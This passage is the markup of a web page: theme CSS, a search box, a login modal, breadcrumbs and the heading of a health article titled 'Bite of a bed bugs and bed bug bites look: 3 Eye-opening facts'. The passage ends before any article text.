                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_63 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_63 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_63 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_63{
                    display: inline-block;
                }.tdi_63 .tdb-search-txt{
                    top: 0px;
                }.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_63 .tdb-search-form{
                    border-width: 0px;
                }.tdi_63 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_63 .tdb-drop-down-search-inner,
                .tdi_63 .tdb-search-form,
                .tdi_63 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_63 .tdb-head-search-form-input,
                .tdi_63 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_63 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_63 .result-msg{
                    text-align: center;
                }.tdi_63 .tdb-head-search-btn svg,
                .tdi_63 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_63 .tdb-head-search-btn:hover i{
                    color: #00846b;
                }.tdi_63 .tdb-head-search-btn:hover svg,
                .tdi_63 .tdb-head-search-btn:hover svg *{
                    fill: #00846b;
                }.tdi_63 .tdb-head-search-btn:after{
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_63 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_63 .tdb-head-search-form-btn:hover{
                    background-color: #00846b;
                }.tdi_63 .tdb-head-search-form-input{
                    font-family:Poppins !important;
                }.tdi_63 .tdb-head-search-placeholder{
                    font-family:Poppins !important;
                }.tdi_63 .tdb-head-search-form-btn{
                    font-family:Poppins !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_63 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_63 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-image-container,
				.ie11 .tdi_63 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_63 .entry-title{
					margin: 0 0 5px;
				}.tdi_63 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .entry-review-stars{
					display: none;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .td-module-container:before{
					bottom: -10px;
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .td-module-container:before{
					bottom: -10px;
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .td-module-container:before{
					bottom: -10px;
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://wellgoodnews.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2554" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1181"
                    class="post-1181 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
padding-top:30px !important;
padding-bottom:30px !important;
}

.tdi_67 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_67{
padding-top:20px !important;
}
}

</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
padding-top:10px !important;
padding-bottom:40px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:0px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-top:0px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_75 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_75,
				.tdi_75 a{
					color: #000000;
				}.tdi_75 .tdb-bread-sep-svg svg,
				.tdi_75 .tdb-bread-sep-svg svg *{
				    fill: #000000;
				}.tdi_75 a:hover{
					color: #00846b;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}.tdi_75{
					font-family:Crimson Pro !important;font-size:15px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Health" class="tdb-entry-crumb" href="https://wellgoodnews.com/category/health/">Health</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Bite of a bed bugs and bed bug bites look: 3 Eye-opening...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://wellgoodnews.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://wellgoodnews.com/category/health/",
                                "name": "Health"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Bite of a bed bugs and bed bug bites look: 3 Eye-opening..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-top:0px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_76 .tdb-title-text{
					font-family:Poppins !important;font-size:36px !important;line-height:1.2 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-family:Poppins !important;font-size:28px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-family:Poppins !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Bite of a bed bugs and bed bug bites look: 3 Eye-opening facts</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f9f9f9 !important;
                }.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_79{
margin-right:0px !important;
margin-left:0px !important;
padding-top:5px !important;
padding-right:0px !important;
padding-bottom:5px !important;
padding-left:0px !important;
}

.tdi_79 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:10px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
padding-top:10px !important;
}
}

</style>
<div class="tdi_78_rand_style td-element-style" ></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_81 .vc_column-inner,
				.tdi_81 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    flex-wrap: wrap;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    flex-wrap: wrap;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-top:2px !important;
margin-right:30px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_82 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_82 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_82 .tdb-author-name{
					color: #000;
				
					font-family:Crimson Pro !important;font-size:15px !important;
				}.tdi_82 .tdb-author-by{
					font-family:Crimson Pro !important;font-size:15px !important;
				}
